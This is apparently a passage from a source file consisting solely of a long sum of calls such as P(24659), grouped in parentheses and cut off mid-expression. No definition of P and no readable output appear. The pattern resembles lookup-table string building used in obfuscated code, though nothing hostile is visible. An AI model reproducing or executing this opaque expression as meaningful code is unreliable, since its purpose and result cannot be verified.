+ P(24659) + P(27792) + P(26723) + P(37201) + P(13507) + P(19578) + P(23364) + P(9168) + P(39536) + P(20198) + P(8454) + P(12438) + P(22416) + P(24106) + P(16544) + P(286) + P(32637) + P(24563) + P(29055) + P(4864) + P(871) + P(2289) + P(39451) + P(35383) + P(31670) + P(9561) + P(37220) + P(28152) + P(24412) + P(38789) + P(36735) + P(2644) + P(22955) + P(30516) + P(4152) + P(16120) + P(23225) + P(33510) + P(1158) + P(2725) + P(37589) + P(26628) + P(37814) + P(20250) + P(22780) + P(18094) + P(31494) + P(19855) + P(12734) + P(4743) + P(5572) + P(36154) + P(35854) + P(33504) + P(11386) + P(38595) + P(12445) + P(28425) + P(34588) + P(20395) + P(4939) + P(19247) + P(33776) + P(14567) + P(19411) + P(18064) + P(7769)) + (P(21613) + P(5653) + P(10094) + P(32145) + P(26924) + P(25873) + P(7489) + P(6240) + P(923) + P(19874) + P(11500) + P(13341) + P(36693) + P(29719) + P(35941) + P(12755) + P(33680) + P(25958) + P(20049) + P(16162) + P(3952) + P(821) + P(37816) + P(22214) + P(34858) + P(15039) + P(19781) + P(39285) + P(4864) + P(871) + P(2289) + P(39451) + P(35383) + P(31670) + P(9561) + P(11583) + P(915) + P(13009) + P(16181) + P(27161) + P(20382) + P(11544) + P(34835) + P(31440) + P(39684) + P(19773) + P(33806) + P(31438) + P(27809) + P(7555) + P(31353) + P(6604) + P(11390) + P(6471) + P(9063) + P(37063) + P(35954) + P(19281) + P(14044) + P(17573) + P(34496) + P(16526) + P(28772) + P(1835) + P(20167) + P(13381) + P(9074) + P(32115) + P(26012) + P(14812) + P(10842) + P(17583) + P(39280) + P(8404) + P(14334) + P(21123) + P(19589) + P(6516) + P(2926) + P(32992) + P(28179) + P(9757) + P(6341) + P(4099) + P(21620) + P(11198) + P(2530) + P(18361) + P(33069) + P(9686) + P(10538) + P(10649) + P(27875) + P(35866) + P(29842) + P(702) + P(11854) + P(22959) + P(1159) + P(26653)) + (P(3721) + P(16269) + P(39043) + P(5429) + P(29352) + P(12372) + P(33357) + P(30810) + P(8856) + P(3936) + P(1378) + P(5646) + P(16215) + P(24749) + P(31099) + P(7277) + P(38112) + P(7666) + P(24879) + P(1991) + P(30804) + P(29528) + P(25924) + P(2918) + P(1100) + P(36744) + P(26018) + P(20983) + P(24933) + P(11935) + P(15328) + P(14500) + P(22881) + P(36835) + P(6012) + P(30515) + P(8210) + P(38815) + P(36656) + P(20930) + P(6926) + P(12875) + P(29752) + P(9745) + P(28236) + P(16079) + P(3734) + P(36465) + P(8465) + P(20609) + P(3310) + P(8222) + P(1788) + P(17597) + P(10490) + P(14008) + P(13983) + P(33769) + P(39466) + P(19798) + P(16902) + P(22907) + P(12325) + P(22033) + P(4631) + P(28491) + P(20132) + P(4407) + P(16527) + P(22455) + P(24803) + P(13418) + P(13404) + P(26173) + P(39356) + P(26930) + P(25577) + P(28250) + P(37030) + P(26522) + P(10349) + P(32521) + P(38704) + P(33574) + P(33429) + P(32199) + P(1718) + P(5478) + P(8714) + P(25424) + P(1490) + P(7723) + P(27935) + P(8032) + P(35809) + P(29278) + P(19424) + P(39152) + P(26622) + P(36104)) + (P(38984) + P(9020) + P(33735) + P(7606) + P(1375) + P(22872) + P(17643) + P(39835) + P(38813) + P(25863) + P(20681) + P(34670) + P(37137) + P(17865) + P(22790) + P(10040) + P(22185) + P(11323) + P(16391) + P(10213) + P(24766) + P(9963) + P(10820) + P(11283) + P(6879) + P(13553) + P(28549) + P(39670) + P(7689) + P(38481) + P(29963) + P(13610) + P(3524) + P(33020) + P(1236) + P(5254) + P(30407) + P(12113) + P(25465) + P(18325) + P(36136) + P(29708) + P(16517) + P(20343) + P(37721) + P(22335) + P(16762) + P(4047) + P(25465) + P(18325) + P(36136) + P(29708) + P(16517) + P(20343) + P(37721) + P(22335) + P(4491) + P(35534) + P(34862) + P(3029) + P(36353) + P(11782) + P(11861) + P(7975) + P(26436) + P(21781) + P(12787) + P(25460) + P(23551) + P(12072) + P(287) + P(33440) + P(9605) + P(20309) + P(781) + P(36752) + P(6367) + P(18351) + P(9428) + P(12727) + P(7675) + P(39140) + P(9933) + P(35916) + P(17652) + P(989) + P(8991) + P(11590) + P(23551) + P(12072) + P(287) + P(33440) + P(9605) + P(20309) + P(781) + P(36752) + P(24111) + P(27541) + P(36517) + P(10483)) + (P(3113) + P(31776) + P(11226) + P(27301) + P(28493) + P(32824) + P(31346) + P(36471) + P(5204) + P(22505) + P(13759) + P(30093) + P(1347) + P(27301) + P(28493) + P(32824) + P(31346) + P(1107) + P(14422) + P(12822) + P(6583) + P(25322) + P(30802) + P(14500) + P(22881) + P(36835) + P(6012) + P(25805) + P(27291) + P(21462) + P(34770) + P(28969) + P(19596) + P(25520) + P(35305) + P(16797) + P(28757) + P(14243) + P(652) + P(37584) + P(33701) + P(3514) + P(38297) + P(13418) + P(13404) + P(26173) + P(39356) + P(5159) + P(12943) + P(24919) + P(22548) + P(4203) + P(31847) + P(5647) + P(33385) + P(6932) + P(39311) + P(30855) + P(19762) + P(29785) + P(15623) + P(4951) + P(17419) + P(33518) + P(21381) + P(30428) + P(2209) + P(10277) + P(35838) + P(26285) + P(1920) + P(38854) + P(38149) + P(2074) + P(28362) + P(29017) + P(33553) + P(19605) + P(30381) + P(14908) + P(3351) + P(10366) + P(11209) + P(13156) + P(13648) + P(20897) + P(8090) + P(8194) + P(394) + P(34313) + P(29704) + P(5092) + P(35288) + P(32521) + P(38704) + P(33574) + P(33429) + P(8611) + P(34760) + P(10921)) + (P(20532) + P(7950) + P(36731) + P(22958) + P(11926) + P(9644) + P(25062) + P(29827) + P(19387) + P(27829) + P(6895) + P(3514) + P(38297) + P(13418) + P(13404) + P(26173) + P(39356) + P(22245) + P(35466) + P(2545) + P(27399) + P(14508) + P(9333) + P(1393) + P(7768) + P(18663) + P(3226) + P(35276) + P(26076) + P(1249) + P(9480) + P(25739) + P(36625) + P(32784) + P(10653) + P(2987) + P(24872) + P(31811) + P(35180) + P(26512) + P(23242) + P(26102) + P(28253) + P(25989) + P(28765) + P(33597) + P(33456) + P(32050) + P(204) + P(17007) + P(11404) + P(9649) + P(33791) + P(17288) + P(18377) + P(15456) + P(8435) + P(30223) + P(2546) + P(33080) + P(3113) + P(31776) + P(11226) + P(27301) + P(28493) + P(32824) + P(31346) + P(19552) + P(32510) + P(31350) + P(30828) + P(17315) + P(6511) + P(38811) + P(23125) + P(30953) + P(9280) + P(31208) + P(37631) + P(19140) + P(4931) + P(13163) + P(26409) + P(19505) + P(32995) + P(9910) + P(6666) + P(37946) + P(38613) + P(14798) + P(17654) + P(5816) + P(13971) + P(25927) + P(23384) + P(9411) + P(30431) + P(34750) + P(18337) + P(10218)) + (P(10769) + P(12483) + P(29361) + P(10250) + P(39175) + P(14732) + P(19481) + P(28007) + P(11701) + P(33545) + P(21265) + P(38205) + P(3794) + P(17086) + P(29945) + P(37274) + P(31678) + P(14937) + P(17185) + P(20664) + P(24038) + P(23116) + P(18311) + P(30358) + P(20838) + P(5605) + P(468) + P(18293) + P(8149) + P(26540) + P(34830) + P(25336) + P(22348) + P(7832) + P(8320) + P(5332) + P(31371) + P(8364) + P(27319) + P(26067) + P(6382) + P(7682) + P(9220) + P(13123) + P(15675) + P(16984) + P(17725) + P(16164) + P(18089) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(11066) + P(20386) + P(2330) + P(39799) + P(38560) + P(33299) + P(3383) + P(1683) + P(36317) + P(5506) + P(16290) + P(1996) + P(6462) + P(14194) + P(20632) + P(4405) + P(21382) + P(38014) + P(18585) + P(14055) + P(2651) + P(34035) + P(34540) + P(18530) + P(36798) + P(28894) + P(17275) + P(9832) + P(39238) + P(35647) + P(20300) + P(11405) + P(28764) + P(15315) + P(25428) + P(34739) + P(30475) + P(11732) + P(6727) + P(14493) + P(6412) + P(1196) + P(31996) + P(34942) + P(21126) + P(35100)) + (P(18089) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(35648) + P(30046) + P(7195) + P(34746) + P(34031) + P(37035) + P(33348) + P(39361) + P(3196) + P(14870) + P(601) + P(27785) + P(8394) + P(23985) + P(1618) + P(28897) + P(26772) + P(21851) + P(13443) + P(21713) + P(36945) + P(21939) + P(21505) + P(8837) + P(4563) + P(2616) + P(5039) + P(31046) + P(22696) + P(34225) + P(12672) + P(25598) + P(35318) + P(23823) + P(17996) + P(30113) + P(33287) + P(20961) + P(2669) + P(20105) + P(37236) + P(2370) + P(286) + P(13348) + P(14105) + P(5040) + P(8199) + P(34509) + P(38696) + P(15629) + P(16803) + P(16671) + P(33873) + P(4510) + P(26807) + P(33900) + P(11914) + P(24737) + P(6548) + P(15333) + P(38499) + P(5621) + P(36462) + P(14956) + P(38008) + P(38743) + P(7310) + P(11874) + P(21878) + P(36507) + P(12431) + P(26045) + P(5132) + P(8579) + P(35939) + P(8874) + P(5660) + P(19800) + P(35682) + P(12887) + P(17650) + P(36622) + P(26772) + P(6899) + P(21792) + P(24188) + P(2878) + P(27663) + P(933) + P(28741) + P(5136) + P(25907) + P(28926) + P(28233)) + (P(1694) + P(36243) + P(6288) + P(9586) + P(3153) + P(26580) + P(13437) + P(2425) + P(22615) + P(14074) + P(9014) + P(31972) + P(20347) + P(20113) + P(25428) + P(23844) + P(28577) + P(19225) + P(17225) + P(31479) + P(10636) + P(2688) + P(18918) + P(13469) + P(35267) + P(15981) + P(6257) + P(37396) + P(8422) + P(266) + P(25108) + P(20972) + P(15758) + P(6911) + P(38116) + P(16227) + P(23845) + P(35787) + P(26417) + P(10290) + P(18025) + P(3572) + P(20311) + P(20808) + P(13842) + P(29021) + P(33525) + P(30703) + P(11724) + P(35860) + P(24596) + P(12920) + P(5873) + P(23879) + P(32090) + P(16165) + P(19221) + P(38842) + P(10173) + P(17796) + P(32960) + P(24791) + P(2822) + P(4340) + P(32256) + P(24921) + P(29615) + P(32828) + P(24075) + P(36882) + P(16010) + P(13865) + P(1747) + P(10671) + P(39067) + P(14174) + P(2432) + P(4210) + P(35188) + P(2111) + P(3196) + P(22066) + P(6508) + P(22498) + P(12332) + P(38030) + P(7981) + P(28837) + P(15405) + P(4790) + P(35075) + P(25690) + P(22949) + P(17979) + P(11695) + P(12815) + P(20170) + P(15314) + P(1638) + P(9940)) + (P(6688) + P(36559) + P(32960) + P(2038) + P(30725) + P(39249) + P(30684) + P(35454) + P(4433) + P(39579) + P(15278) + P(9585) + P(5214) + P(34404) + P(28179) + P(24701) + P(22941) + P(33969) + P(21842) + P(12266) + P(38288) + P(10627) + P(36205) + P(13809) + P(33263) + P(29651) + P(26454) + P(16815) + P(24622) + P(24237) + P(13500) + P(1519) + P(34200) + P(6756) + P(27198) + P(38878) + P(30027) + P(14742) + P(2771) + P(28852) + P(15278) + P(14946) + P(28682) + P(22038) + P(4126) + P(34321) + P(19347) + P(13200) + P(35543) + P(20217) + P(502) + P(32660) + P(21299) + P(18848) + P(11480) + P(6783) + P(12778) + P(24793) + P(38099) + P(18194) + P(20358) + P(30613) + P(20194) + P(37750) + P(39537) + P(22546) + P(32720) + P(19822) + P(30802) + P(14500) + P(22881) + P(36835) + P(6012) + P(20884) + P(9169) + P(22196) + P(29407) + P(7950) + P(36731) + P(22958) + P(11926) + P(9644) + P(25062) + P(32581) + P(9536) + P(5677) + P(29225) + P(21196) + P(17382) + P(31647) + P(20226) + P(4700) + P(17161) + P(15439) + P(1058) + P(21768) + P(35240) + P(27519) + P(17380) + P(36818)) + (P(34618) + P(12963) + P(29968) + P(11447) + P(19627) + P(37011) + P(26105) + P(34402) + P(20354) + P(11627) + P(27240) + P(25282) + P(34284) + P(23724) + P(32294) + P(20315) + P(22622) + P(9887) + P(20150) + P(39005) + P(34074) + P(6063) + P(7347) + P(11782) + P(11861) + P(7975) + P(26436) + P(21781) + P(36820) + P(26955) + P(562) + P(33004) + P(932) + P(21327) + P(31275) + P(14078) + P(26551) + P(28153) + P(3929) + P(14264) + P(28903) + P(30122) + P(39631) + P(5760) + P(7031) + P(32182) + P(28427) + P(13108) + P(12903) + P(22440) + P(16843) + P(27392) + P(29495) + P(38800) + P(16186) + P(32251) + P(4140) + P(34873) + P(11368) + P(36524) + P(1636) + P(35085) + P(16215) + P(24749) + P(31099) + P(17861) + P(31956) + P(30447) + P(27596) + P(15605) + P(2385) + P(37309) + P(28664) + P(37185) + P(15808) + P(19302) + P(4525) + P(21508) + P(12187) + P(8022) + P(14933) + P(38425) + P(4067) + P(33704) + P(26235) + P(5149) + P(31791) + P(9975) + P(4739) + P(16568) + P(15121) + P(3031) + P(18510) + P(11398) + P(7003) + P(30161) + P(28258) + P(27969) + P(21874) + P(20204)) + (P(23952) + P(4866) + P(32092) + P(23973) + P(9889) + P(20296) + P(25134) + P(2431) + P(30586) + P(2452) + P(39519) + P(2202) + P(34460) + P(37394) + P(7007) + P(10119) + P(17828) + P(22038) + P(4126) + P(34321) + P(6861) + P(28874) + P(26935) + P(35581) + P(23171) + P(427) + P(13971) + P(25927) + P(23384) + P(9411) + P(30517) + P(11822) + P(25237) + P(4746) + P(28446) + P(25257) + P(16816) + P(12197) + P(25333) + P(11629) + P(33750) + P(31900) + P(4634) + P(36895) + P(3524) + P(33020) + P(1236) + P(5254) + P(30392) + P(15415) + P(18942) + P(33904) + P(32798) + P(38811) + P(23125) + P(30953) + P(33145) + P(30724) + P(31756) + P(39830) + P(14082) + P(26981) + P(15441) + P(37339) + P(15053) + P(9380) + P(16594) + P(39382) + P(36246) + P(27522) + P(34538) + P(13156) + P(13648) + P(20897) + P(8090) + P(5614) + P(26113) + P(4454) + P(23777) + P(27512) + P(35788) + P(31930) + P(1214) + P(21311) + P(14919) + P(6590) + P(18134) + P(10853) + P(23334) + P(483) + P(35302) + P(16405) + P(26798) + P(3594) + P(22098) + P(38436) + P(38893) + P(25262) + P(33008) + P(19430)) + (P(13690) + P(3224) + P(38717) + P(5358) + P(27248) + P(24580) + P(15023) + P(31750) + P(15236) + P(5166) + P(30965) + P(15853) + P(16434) + P(36927) + P(534) + P(17128) + P(6016) + P(10787) + P(13571) + P(9762) + P(39203) + P(39328) + P(6579) + P(32562) + P(12482) + P(21327) + P(31275) + P(14078) + P(26551) + P(35541) + P(37919) + P(18254) + P(27989) + P(14759) + P(29538) + P(25520) + P(38157) + P(14627) + P(28757) + P(16479) + P(37100) + P(19466) + P(29096) + P(39452) + P(28132) + P(31140) + P(27965) + P(19780) + P(32320) + P(491) + P(25568) + P(30675) + P(18154) + P(24351) + P(348) + P(372) + P(33553) + P(3947) + P(39582) + P(20380) + P(34813) + P(20875) + P(26409) + P(24599) + P(31706) + P(9910) + P(9040) + P(4618) + P(21251) + P(25190) + P(31925) + P(32899) + P(33101) + P(3315) + P(3733) + P(22392) + P(10669) + P(10815) + P(38686) + P(22788) + P(10269) + P(38654) + P(4958) + P(30498) + P(34041) + P(31496) + P(9879) + P(30753) + P(25440) + P(7990) + P(5127) + P(9691) + P(22534) + P(22058) + P(30813) + P(24744) + P(18639) + P(8780) + P(29274) + P(31694)) + (P(5247) + P(22215) + P(25867) + P(13941) + P(8033) + P(20687) + P(33751) + P(29869) + P(18130) + P(13159) + P(31538) + P(34056) + P(28939) + P(10779) + P(15619) + P(14947) + P(29361) + P(32806) + P(39175) + P(27146) + P(2420) + P(4097) + P(20453) + P(9360) + P(14882) + P(36621) + P(37516) + P(5359) + P(37785) + P(175) + P(37284) + P(2199) + P(15899) + P(16986) + P(25855) + P(16500) + P(11979) + P(36759) + P(19228) + P(29984) + P(34931) + P(11799) + P(23446) + P(11052) + P(16148) + P(38650) + P(525) + P(15512) + P(19021) + P(25243) + P(37827) + P(15306) + P(35882) + P(6185) + P(17289) + P(29719) + P(35941) + P(12755) + P(26558) + P(22542) + P(30154) + P(38500) + P(5071) + P(28837) + P(468) + P(18293) + P(10335) + P(10531) + P(23662) + P(19262) + P(39750) + P(30307) + P(19224) + P(17300) + P(5560) + P(33405) + P(17314) + P(29511) + P(25110) + P(15222) + P(9960) + P(33026) + P(21390) + P(4645) + P(26395) + P(35380) + P(19247) + P(33776) + P(14567) + P(18806) + P(15956) + P(31606) + P(16112) + P(3117) + P(34307) + P(39361) + P(3196) + P(21048) + P(31023) + P(27191)) + (P(8794) + P(15478) + P(31674) + P(14689) + P(36995) + P(18241) + P(21984) + P(25611) + P(9244) + P(33169) + P(8628) + P(29834) + P(35497) + P(7894) + P(36369) + P(21083) + P(13917) + P(12181) + P(8320) + P(5332) + P(31371) + P(23013) + P(20707) + P(32178) + P(16630) + P(18361) + P(33069) + P(9686) + P(20696) + P(3817) + P(6232) + P(13720) + P(5071) + P(28837) + P(468) + P(18293) + P(16933) + P(7588) + P(1217) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(27213) + P(9286) + P(4970) + P(15849) + P(6993) + P(33299) + P(3383) + P(1683) + P(23948) + P(9399) + P(22629) + P(33285) + P(38133) + P(28714) + P(746) + P(20864) + P(24455) + P(17493) + P(13373) + P(21276) + P(7550) + P(504) + P(20661) + P(28872) + P(24957) + P(33546) + P(9759) + P(36392) + P(18205) + P(35494) + P(35939) + P(37603) + P(6504) + P(27244) + P(13902) + P(9725) + P(7178) + P(24422) + P(20442) + P(4544) + P(18409) + P(15554) + P(10594) + P(14002) + P(21630) + P(28553) + P(34624) + P(20694) + P(1169) + P(3961) + P(2399) + P(30727) + P(31799) + P(33384) + P(1638) + P(23160)) + (P(13147) + P(893) + P(33847) + P(31832) + P(9729) + P(16459) + P(39584) + P(39290) + P(29622) + P(11202) + P(36424) + P(16811) + P(36645) + P(39323) + P(35115) + P(35632) + P(7714) + P(23581) + P(25227) + P(15778) + P(3850) + P(14628) + P(36205) + P(37783) + P(8503) + P(2719) + P(29609) + P(31503) + P(11645) + P(9811) + P(39092) + P(15831) + P(13826) + P(14389) + P(28656) + P(9343) + P(33785) + P(20283) + P(2590) + P(2623) + P(18900) + P(7482) + P(637) + P(7832) + P(8320) + P(5332) + P(31371) + P(18302) + P(26912) + P(35786) + P(6072) + P(9283) + P(29224) + P(26580) + P(13437) + P(20650) + P(10443) + P(21584) + P(18424) + P(24192) + P(5809) + P(9587) + P(24365) + P(14104) + P(7016) + P(31134) + P(12278) + P(11466) + P(3850) + P(14628) + P(36205) + P(12655) + P(17671) + P(4424) + P(9546) + P(14890) + P(11518) + P(36169) + P(24109) + P(32477) + P(7075) + P(33248) + P(10464) + P(3458) + P(7353) + P(23296) + P(12733) + P(11762) + P(18569) + P(20887) + P(3507) + P(35906) + P(26220) + P(25397) + P(6393) + P(7035) + P(32564) + P(9335) + P(34307) + P(39361)) + (P(3196) + P(34026) + P(39402) + P(36910) + P(33681) + P(32145) + P(26924) + P(25873) + P(7489) + P(22656) + P(37629) + P(20081) + P(18575) + P(8429) + P(35425) + P(23930) + P(14302) + P(12367) + P(29103) + P(11008) + P(6191) + P(5805) + P(23805) + P(30556) + P(13441) + P(10378) + P(32958) + P(16954) + P(5236) + P(16813) + P(8585) + P(9697) + P(10139) + P(5299) + P(39631) + P(15595) + P(13120) + P(5076) + P(28314) + P(9339) + P(13913) + P(27512) + P(35788) + P(22401) + P(30302) + P(13905) + P(32291) + P(37251) + P(34775) + P(16424) + P(22150) + P(1399) + P(3719) + P(27017) + P(20005) + P(35703) + P(8020) + P(25473) + P(25313) + P(33013) + P(30336) + P(22740) + P(23588) + P(18211) + P(28210) + P(13567) + P(32655) + P(13427) + P(30222) + P(10115) + P(34563) + P(20980) + P(17009) + P(28515) + P(8113) + P(638) + P(26714) + P(26463) + P(27713) + P(13257) + P(9356) + P(20176) + P(27464) + P(27517) + P(23273) + P(20450) + P(15311) + P(2631) + P(33368) + P(13535) + P(18225) + P(19844) + P(14183) + P(25389) + P(27916) + P(8898) + P(24692) + P(10437) + P(32798) + P(38811)) + (P(17873) + P(30953) + P(35050) + P(5028) + P(28120) + P(10307) + P(22150) + P(1399) + P(3719) + P(27017) + P(20005) + P(30047) + P(39654) + P(9600) + P(33751) + P(29869) + P(18130) + P(13159) + P(14871) + P(28369) + P(30666) + P(27030) + P(24139) + P(2543) + P(3523) + P(28249) + P(11595) + P(20710) + P(13888) + P(33717) + P(13268) + P(3557) + P(12861) + P(7583) + P(36305) + P(22760) + P(216) + P(14792) + P(13871) + P(37441) + P(7974) + P(7792) + P(27902) + P(14102) + P(35381) + P(29487) + P(4712) + P(22958) + P(15486) + P(9644) + P(9937) + P(36852) + P(4852) + P(26943) + P(4085) + P(34570) + P(25226) + P(17341) + P(31563) + P(3120) + P(20769) + P(17213) + P(38098) + P(31609) + P(6245) + P(13084) + P(24055) + P(23304) + P(5900) + P(3509) + P(32798) + P(38811) + P(17873) + P(30953) + P(35050) + P(24875) + P(7160) + P(11989) + P(34219) + P(39018) + P(33170) + P(28963) + P(28128) + P(25609) + P(39376) + P(23050) + P(4739) + P(16568) + P(7855) + P(29831) + P(24382) + P(14902) + P(37521) + P(38947) + P(33152) + P(22907) + P(11683) + P(9535) + P(4631) + P(11320)) + (P(35263) + P(2031) + P(4122) + P(20093) + P(14017) + P(5037) + P(26835) + P(39601) + P(15730) + P(38018) + P(37095) + P(1792) + P(4378) + P(11387) + P(12527) + P(5256) + P(11146) + P(36719) + P(20688) + P(38811) + P(17873) + P(30953) + P(35050) + P(19557) + P(4037) + P(6815) + P(25015) + P(15595) + P(13120) + P(5076) + P(9958) + P(34282) + P(18358) + P(33744) + P(36258) + P(8171) + P(28046) + P(36890) + P(30465) + P(12186) + P(14936) + P(25559) + P(23389) + P(12577) + P(31497) + P(28798) + P(26464) + P(15276) + P(12198) + P(14584) + P(2093) + P(2507) + P(31803) + P(29997) + P(25089) + P(10498) + P(20893) + P(2880) + P(5392) + P(8715) + P(20158) + P(12350) + P(8313) + P(27535) + P(23966) + P(13590) + P(25392) + P(31483) + P(16151) + P(36120) + P(8930) + P(7843) + P(39620) + P(3253) + P(4174) + P(1665) + P(29489) + P(19350) + P(34003) + P(27057) + P(30859) + P(21524) + P(8551) + P(2259) + P(8450) + P(4404) + P(28888) + P(20767) + P(22003) + P(3798) + P(15271) + P(39762) + P(31850) + P(841) + P(26267) + P(6174) + P(11700) + P(27274) + P(14219) + P(20901)) + (P(17592) + P(24980) + P(27729) + P(31745) + P(3650) + P(32272) + P(1930) + P(14482) + P(38655) + P(37760) + P(25175) + P(8388) + P(5717) + P(36898) + P(5953) + P(9805) + P(2082) + P(7683) + P(2584) + P(20882) + P(39787) + P(34625) + P(36692) + P(21173) + P(3831) + P(34545) + P(11473) + P(11294) + P(16289) + P(38722) + P(32865) + P(5713) + P(30908) + P(19002) + P(17551) + P(12443) + P(10778) + P(15269) + P(24802) + P(33839) + P(34115) + P(13096) + P(31460) + P(32620) + P(32466) + P(38525) + P(26210) + P(26876) + P(9066) + P(28020) + P(32937) + P(10044) + P(28712) + P(39160) + P(5401) + P(31292) + P(23681) + P(32062) + P(20889) + P(30995) + P(21678) + P(33707) + P(31164) + P(19091) + P(8878) + P(31508) + P(23153) + P(8501) + P(19214) + P(25889) + P(15961) + P(13179) + P(31320) + P(33865) + P(10314) + P(3999) + P(7731) + P(13625) + P(1639) + P(29516) + P(22072) + P(4076) + P(31062) + P(13338) + P(6985) + P(3673) + P(13234) + P(14795) + P(23310) + P(39345) + P(15012) + P(5757) + P(4110) + P(27369) + P(37106) + P(20034) + P(4780) + P(7597) + P(21641) + P(31795)) + (P(13569) + P(6543) + P(7611) + P(302) + P(2201) + P(24059) + P(5523) + P(24082) + P(2756) + P(8074) + P(29726) + P(39690) + P(31131) + P(9268) + P(999) + P(22122) + P(4195) + P(29993) + P(1522) + P(37838) + P(12721) + P(29759) + P(24143) + P(17082) + P(21480) + P(2423) + P(16577) + P(32615) + P(28708) + P(23601) + P(6901) + P(23043) + P(9068) + P(1510) + P(38061) + P(19836) + P(26524) + P(351) + P(8196) + P(22735) + P(33832) + P(38897) + P(21043) + P(31417) + P(4521) + P(24865) + P(35275) + P(32928) + P(18436) + P(15192) + P(31158) + P(37970) + P(17537) + P(24756) + P(17130) + P(25325) + P(6985) + P(10134) + P(24348) + P(15018) + P(23492) + P(28114) + P(12937) + P(15248) + P(38041) + P(23861) + P(28700) + P(8515) + P(11309) + P(1381) + P(25329) + P(22405) + P(39261) + P(17174) + P(39846) + P(13825) + P(27001) + P(38889) + P(39430) + P(27882) + P(8828) + P(36639) + P(12543) + P(30674) + P(10452) + P(36417) + P(8871) + P(19722) + P(32046) + P(26867) + P(3490) + P(3165) + P(4409) + P(18870) + P(18378) + P(39294) + P(35277) + P(10057) + P(10012) + P(12375)) + (P(28887) + P(29644) + P(16956) + P(30478) + P(19806) + P(26532) + P(11728) + P(1315) + P(27787) + P(5017) + P(26254) + P(1955) + P(34042) + P(24178) + P(26236) + P(18947) + P(31165) + P(34688) + P(31092) + P(32195) + P(31827) + P(12172) + P(15523) + P(22122) + P(4195) + P(29993) + P(1522) + P(35741) + P(12756) + P(16767) + P(2283) + P(37356) + P(14879) + P(24260) + P(28607) + P(8613) + P(15292) + P(32436) + P(11582) + P(12495) + P(29026) + P(20850) + P(37407) + P(24556) + P(13668) + P(20895) + P(38857) + P(28876) + P(8252) + P(26661) + P(22685) + P(30097) + P(20492) + P(31988) + P(24819) + P(11424) + P(451) + P(36808) + P(28915) + P(20173) + P(36259) + P(36492) + P(34183) + P(36808) + P(28915) + P(18837) + P(34072) + P(31851) + P(23492) + P(28114) + P(12937) + P(1746) + P(1057) + P(2712) + P(16395) + P(29378) + P(4461) + P(197) + P(32065) + P(16997) + P(5606) + P(13326) + P(26141) + P(32345) + P(14356) + P(26588) + P(16395) + P(29378) + P(4461) + P(15630) + P(6981) + P(8992) + P(27444) + P(38680) + P(13285) + P(18790) + P(35691) + P(34274) + P(900) + P(21642)) + (P(33565) + P(8964) + P(33398) + P(37515) + P(28668) + P(28377) + P(10026) + P(23495) + P(26352) + P(6319) + P(26053) + P(24261) + P(17091) + P(15713) + P(37353) + P(25629) + P(22890) + P(34398) + P(14544) + P(14537) + P(5079) + P(27609) + P(8178) + P(24287) + P(35373) + P(6823) + P(14745) + P(27302) + P(6345) + P(19937) + P(15375) + P(27396) + P(20714) + P(3749) + P(37644) + P(13531) + P(9294) + P(260) + P(13451) + P(13869) + P(8865) + P(8558) + P(28379) + P(27574) + P(27079) + P(23045) + P(24197) + P(36376) + P(22130) + P(14957) + P(33881) + P(7502) + P(9577) + P(38999) + P(17592) + P(24980) + P(17668) + P(6916) + P(10302) + P(24287) + P(35373) + P(6823) + P(10357) + P(19875) + P(5144) + P(10790) + P(38910) + P(21946) + P(1027) + P(15221) + P(39030) + P(2080) + P(23114) + P(21770) + P(34642) + P(37793) + P(34943) + P(36800) + P(23626) + P(27992) + P(27282) + P(28621) + P(19432) + P(28299) + P(25392) + P(14726) + P(23257) + P(39838) + P(10352) + P(39572) + P(18891) + P(8643) + P(13260) + P(24087) + P(4007) + P(35717) + P(34593) + P(16769) + P(20524) + P(3728)) + (P(27066) + P(28819) + P(37211) + P(22174) + P(30647) + P(36064) + P(38732) + P(25976) + P(32176) + P(24760) + P(38468) + P(29908) + P(21020) + P(28819) + P(37211) + P(27071) + P(32468) + P(32307) + P(4599) + P(910) + P(27245) + P(12653) + P(5520) + P(38600) + P(17544) + P(3073) + P(4039) + P(15970) + P(906) + P(29919) + P(16608) + P(26720) + P(29241) + P(25620) + P(15115) + P(3579) + P(3028) + P(19267) + P(11388) + P(30425) + P(21971) + P(32701) + P(4629) + P(35770) + P(27288) + P(39021) + P(20885) + P(17628) + P(23679) + P(23159) + P(6197) + P(32611) + P(13829) + P(8308) + P(12037) + P(14926) + P(35653) + P(17295) + P(13829) + P(8308) + P(12037) + P(29951) + P(15092) + P(17295) + P(13829) + P(8308) + P(12037) + P(36249) + P(37680) + P(23656) + P(8880) + P(36482) + P(19066) + P(27459) + P(37712) + P(29347) + P(39632) + P(26815) + P(9012) + P(19678) + P(31696) + P(16104) + P(6709) + P(32488) + P(5953) + P(1076) + P(24588) + P(920) + P(21024) + P(24944) + P(5581) + P(24060) + P(34483) + P(33104) + P(16750) + P(34990) + P(32553) + P(18772) + P(36116) + P(5087)) + (P(6286) + P(25968) + P(2459) + P(19198) + P(17460) + P(2395) + P(38136) + P(2358) + P(4038) + P(976) + P(9397) + P(18190) + P(31405) + P(20600) + P(28869) + P(21807) + P(8710) + P(37143) + P(8392) + P(9309) + P(30041) + P(15941) + P(4239) + P(38349) + P(22944) + P(13489) + P(17519) + P(29595) + P(4239) + P(38349) + P(22944) + P(14550) + P(4615) + P(21059) + P(6286) + P(25968) + P(22820) + P(26750) + P(28639) + P(30735) + P(4160) + P(6823) + P(32921) + P(31981) + P(7664) + P(14753) + P(18891) + P(37354) + P(22991) + P(23356) + P(6308) + P(37314) + P(29367) + P(5242) + P(22468) + P(31484) + P(528) + P(3073) + P(4735) + P(39541) + P(17031) + P(16482) + P(9817) + P(2717) + P(11619) + P(5155) + P(11915) + P(2943) + P(16475) + P(30002) + P(36068) + P(34527) + P(18818) + P(20199) + P(8869) + P(768) + P(32207) + P(14494) + P(18689) + P(3366) + P(24508) + P(18312) + P(35832) + P(35161) + P(27143) + P(4702) + P(38568) + P(22616) + P(1615) + P(12039) + P(11510) + P(14207) + P(14335) + P(22420) + P(32091) + P(28059) + P(13001) + P(2436) + P(27184) + P(8407)) + (P(26957) + P(33457) + P(9853) + P(31539) + P(32534) + P(24152) + P(21107) + P(14836) + P(31880) + P(17577) + P(15725) + P(36574) + P(38039) + P(15127) + P(29481) + P(7205) + P(16719) + P(4050) + P(31476) + P(39481) + P(17227) + P(7213) + P(39577) + P(5500) + P(34933) + P(3706) + P(34859) + P(17255) + P(19597) + P(17759) + P(28012) + P(9123) + P(32376) + 